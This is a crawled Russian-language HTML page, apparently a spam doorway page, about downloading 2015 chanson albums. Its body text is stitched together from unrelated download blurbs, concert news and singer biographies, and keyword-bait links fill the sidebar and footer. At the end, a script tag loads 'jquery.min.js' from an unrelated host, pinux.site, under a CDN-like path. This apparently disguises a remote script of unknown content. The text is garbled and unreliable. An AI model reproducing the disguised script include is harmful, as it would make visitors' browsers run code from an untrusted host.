

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-slushat-i-skachat-novye-albomy-shansona-2015.html
body_size: 2755
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Слушать и скачать новые альбомы шансона 2015 - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Слушать и скачать новые альбомы шансона 2015</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Антиреспекта в формате. Добро Пожаловать на world-shanson.net, у нас вы сможете скачать и прослушать онлайн сборники и альбомы шансона, все абсолютно бесплатно 2 ноября в Crocus City Hall состоялась грандиозная премьера третьего по счёту шоу автора и исполнительницы Нюши под названием «9 жизней» Артистка собрала полный зал 30 октября в Государственном Кремлевском Дворце состоится юбилейный концерт Александра Новикова «Извозчику – 30 лет». Ка́тя Огонёк (настоящее имя Кристи́на Евге́ньевна Пенха́сова (по мужу — Богданова; 17 мая 1977, Джубга — 24 октября 2007, Москва) — российская певица, исполнительница русского шансона. 
Михаил Владимирович Муромов (18 ноября 1950, Москва) — советский и российский певец, музыкант и композитор. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни. На нашем сайте Вы сможете скачать и посмотреть онлайн бесплатно, без регистрации лучшие. 
2 ноября в Crocus City Hall состоялась грандиозная премьера третьего по счёту шоу автора. 23 июля 2014: Открылась продажа билетов на грандиозный юбилейный концерт Извозчику – 30 лет. Биография. Кристина Пожарская (Пенхасова) родилась 17 мая 1977 года в посёлке Джубга. Михаил Владимирович Муромов (18 ноября 1950, Москва) — советский и российский певец, музыкант. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-audioknigi-hichkoka.html">Аудиокниги хичкока</a></li>
                                <li><a href="r4586-skachat-besplatno-mp3-bratya-shahunc-golubka.html">Скачать бесплатно mp3 братья шахунц голубка</a></li>
                                <li><a href="r4586-lego-movie-skachat-igru-torrent.html">Lego movie скачать игру торрент</a></li>
                                <li><a href="r4586-skachat-mkp-master.html">Скачать мкп мастер</a></li>
                                <li><a href="r4586-luchshie-knigi-mesyaca-2015.html">Лучшие книги месяца 2015</a></li>
                                <li><a href="r4586-skachat-igry-na-lenovo-s660-besplatno.html">Скачать игры на леново с660 бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать песни Антиреспекта в MP3 бесплатно – музыкальная.</li>
<li>Шансон концерты - Скачать бесплатно без регистрации.</li>
<li>Скачать музыку, клипы, концерты бесплатно через торрент.</li>
<li>Новости.</li>
<li>Катя Огонёк — Википедия.</li>
<li>Муромов, Михаил Владимирович — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-risunok-pyatikonechnoy-zvezdy-formata-a4.html">Скачать рисунок пятиконечной звезды формата а4</a></li>
                                            <li><a href="r4586-alisa-v-strane-chudes-kratkoe-soderzhanie-chitat.html">Алиса в стране чудес краткое содержание читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-programma-lira.html">Программа lira</a></li>
                                            <li><a href="r4586-rodnoy-yazyk-6-klass-kniga.html">Родной язык 6 класс книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-chip-i-deyl-tarantino.html">Чип и дейл тарантино</a></li>
                                            <li><a href="r4586-shema-elektricheskaya-uaz-patriot-2007.html">Схема электрическая уаз патриот 2007</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-klubnaya-muzyka-2015-skachat-cherez-torrent.html">Клубная музыка 2015 скачать через торрент</a></li>
                                            <li><a href="r4586-skachat-muzyku-bud-ostorozhen.html">Скачать музыку будь осторожен</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
